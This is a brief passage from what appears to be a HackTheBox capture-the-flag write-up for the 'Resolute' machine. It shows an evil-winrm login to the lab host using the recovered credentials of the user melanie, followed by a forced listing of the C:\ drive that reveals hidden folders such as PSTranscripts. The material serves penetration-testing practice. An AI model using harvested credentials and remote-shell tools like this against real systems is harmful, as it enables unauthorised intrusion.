 root@angussMoody:~/hackthebox/Resolute-10.10.10.169# evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd c:/
*Evil-WinRM* PS C:\> dir -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 12/3/2019 6:40 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d----- 9/25/2019 6:19 AM PerfLogs
d-r--- 9/25/2019 12:39 PM Program Files
d----- 11/20/2016 6:36 PM Program Files (x86)
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
d-r--- 12/4/2019 2:46 AM Users
d----- 12/4/2019 5:15 AM Windows
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 4/30/2020 3:03 PM 402653184 pagefile.sys
*Evil-WinRM* PS C:\>